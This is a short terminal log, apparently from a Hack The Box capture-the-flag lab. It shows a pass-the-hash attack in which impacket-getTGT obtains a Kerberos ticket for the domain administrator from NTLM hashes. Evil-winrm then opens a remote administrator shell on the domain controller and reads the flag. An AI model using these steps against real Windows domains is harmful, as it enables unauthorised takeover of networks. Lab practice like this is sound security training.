 ┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ impacket-getTGT mirage.htb/administrator -hashes aad3b435 9eeb1afb3
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in administrator.ccache
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ export KRB5CCNAME=/home/xpl0riz0n/ctf_OpenVPN/administrator.ccache
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i dc01.mirage.htb -r mirage.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
8ce7
*Evil-WinRM* PS C:\Users\Administrator\Desktop>